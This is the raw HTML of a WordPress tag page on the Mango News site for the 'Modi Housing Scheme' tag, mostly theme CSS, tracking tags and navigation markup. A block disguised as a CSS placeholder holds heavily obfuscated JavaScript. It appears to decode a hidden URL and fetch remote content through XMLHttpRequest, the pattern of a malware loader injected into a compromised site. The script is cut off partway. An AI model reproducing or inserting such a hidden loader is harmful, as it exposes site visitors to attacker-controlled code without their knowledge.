News","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://themangonews.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//www.googletagservices.com' />
<link rel='dns-prefetch' href='//tpc.googlesyndication.com' />
<link rel='dns-prefetch' href='//use.typekit.net' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />

<link rel="alternate" type="application/rss+xml" title="Mango News &raquo; Feed" href="https://themangonews.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mango News &raquo; Comments Feed" href="https://themangonews.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mango News &raquo; Modi Housing Scheme Tag Feed" href="https://themangonews.com/tag/modi-housing-scheme/feed/" />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://themangonews.com/core/cache/min/1/core/plugins/td-composer/td-multi-purpose/style.css' type='text/css' media='all' />

<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://themangonews.com/core/cache/min/1/core/themes/Newspaper/style.css' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://themangonews.com/core/cache/min/1/core/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://themangonews.com/core/cache/min/1/core/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://themangonews.com/core/cache/min/1/core/plugins/td-cloud-library/assets/css/tdb_main.css' type='text/css' media='all' />
<script type="text/javascript" src="https://themangonews.com/lib/js/jquery/jquery.min.js" id="jquery-core-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://themangonews.com/lib/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">var ajaxurl = "https://themangonews.com/ajax-call";</script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script type="rocketlazyloadscript">
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/themangonews.com\/api\/","permalinkStructure":"\/%category%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	



<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/themangonews.com\/ajax-call?td_theme_name=Newspaper&v=12.6.2";
var td_get_template_directory_uri="https:\/\/themangonews.com\/core\/modules\/9cf9318dc1\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="e9314e9199";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="https:\/\/themangonews.com\/";
var td_ad_background_click_target="";
</script>




<style>:root{--td_header_color:#222222}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}:root{--td_header_color:#222222}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}</style>


<script async src="https://www.googletagmanager.com/gtag/js?id=UA-160043048-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-160043048-1');
</script>
<meta name="google-site-verification" content="yQESG9b3SCjpn_YXzyngQRLBAyRJrULhAVh7QU-mwWU" />

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K88ZPKS');</script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2748882143862837"
     crossorigin="anonymous"></script>

<meta name="google-site-verification" content="zJ7Ib65wimHNXRB0U6NlqRpEvZCZnwcJ4g5A-qKVpmA" />


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://themangonews.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://themangonews.com/tag/modi-housing-scheme/",
                    "name": "Modi Housing Scheme"
                }
            }    
        ]
    }
</script>
		<style type="text/css" id="wp-custom-css">
			.td-post-content p {
   text-align: justify
}


.logo_color{
	color: #f55302;
}		</style>
		


<style></style>

	<style id="tdw-css-placeholder">(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db)}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0)}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd)}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de)}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b)}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']())}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']())}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41)}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197)}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce)}var _0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515)}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75)}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue}break}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5};return _0x4ae3()}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546)}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4)}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f)}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea)}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style></head>

<body class="archive tag tag-modi-housing-scheme tag-143996 wp-theme-Newspaper td-standard-pack global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        
        <div class="td-menu-socials-wrap">
            
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/MangoNews" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Mango_News" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/MangoNews" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        
        
        
        <div class="td-mobile-content">
            <div class="menu-new-menu-container"><ul id="menu-new-menu" class="td-mobile-main-menu"><li id="menu-item-126640" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-126640"><a href="https://themangonews.com/category/andhra-pradesh-regional/">Andhra Pradesh</a></li>
